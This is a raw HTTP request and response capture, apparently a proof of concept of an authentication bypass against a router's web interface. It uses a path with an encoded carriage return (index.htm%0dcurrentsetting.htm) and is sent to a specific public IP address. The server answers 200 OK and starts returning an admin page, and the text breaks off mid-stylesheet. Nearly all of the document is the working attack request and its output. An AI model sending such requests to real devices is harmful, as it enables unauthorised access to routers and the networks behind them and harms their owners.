 GET /index.htm%0dcurrentsetting.htm HTTP/1.1
Host: 74.77.189.124:8443
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
1 HTTP/1.0 200 OK
2 Content-type: text/html; charset="UTF-8"
3 X-Frame-Options:SAMEORIGIN
4 X-XSS-Protection:1;mode=block
5 X-Content-Type-Options:nosniff
6 Cache-Control:no-cache, no-store
7 Pragma:no-cache
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
10 <html>
<head>
<link rel="stylesheet" href="style/basic.css?v=R635011088">
11 <link rel="stylesheet" href="assets/css/banner.css">
12 <style type="text/css">
13 .bg_funjsq{
14 position:fixed!important;